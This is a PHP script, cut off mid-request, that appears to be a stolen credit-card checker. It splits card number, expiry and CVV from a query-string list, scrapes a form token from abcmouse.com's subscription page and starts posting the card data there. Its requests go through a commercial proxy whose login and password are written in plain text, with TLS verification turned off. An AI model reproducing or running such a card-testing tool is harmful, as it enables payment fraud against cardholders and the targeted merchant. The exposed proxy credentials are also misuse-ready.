 <?php

set_time_limit(0);
error_reporting(0);
date_default_timezone_set('America/Sao_Paulo');

function GetStr($string, $start, $end)
{
    $str = explode($start, $string);
    $str = explode($end, $str[1]);
    return $str[0];
}
extract($_GET);
$lista = str_replace(" " , "", $lista);
$separar = explode("|", $lista);
$cc = $separar[0];
$mes = $separar[1];
$ano = $separar[2];
$cvv = $separar[3];

echo $ch = curl_init();
curl_setopt($ch, CURLOPT_URL, 'https://www.abcmouse.com/subscription');
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_USERAGENT, $_SERVER['HTTP_USER_AGENT']);
curl_setopt($ch, CURLOPT_PROXY, 'zproxy.lum-superproxy.io:22225');
curl_setopt($ch, CURLOPT_PROXYUSERPWD, 'lum-customer-hl_b63cd093-zone-static:y5rgzzphdctx');
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt($ch, CURLOPT_COOKIEFILE, getcwd().'/cookie.txt');
curl_setopt($ch, CURLOPT_COOKIEJAR, getcwd().'/cookie.txt');
echo $pagamento = curl_exec($ch);

$token = trim(strip_tags(getstr($pagamento,'name="_token" type="hidden" value="','"')));
$number1 = substr($cc,0,4);
$number2 = substr($cc,4,4);
$number3 = substr($cc,8,4);
$number4 = substr($cc,12,4);

echo $ch = curl_init();
curl_setopt($ch, CURLOPT_URL, 'https://www.abcmouse.com/subscription');
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_USERAGENT, $_SERVER['HTTP_USER_AGENT']);
curl_setopt($ch, CURLOPT_PROXY, 'zproxy.lum-superproxy.io:22225');
curl_setopt($ch, CURLOPT_PROXYUSERPWD, 'lum-customer-hl_b63cd093-zone-static:y5rgzzphdctx');
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt($ch, CURLOPT_COOKIEFILE, getcwd().'/cookie.txt');
curl_setopt($ch, CURLOPT_COOKIEJAR, getcwd().'/cookie.txt');
curl_setopt($ch, CURLOPT_POSTFIELDS,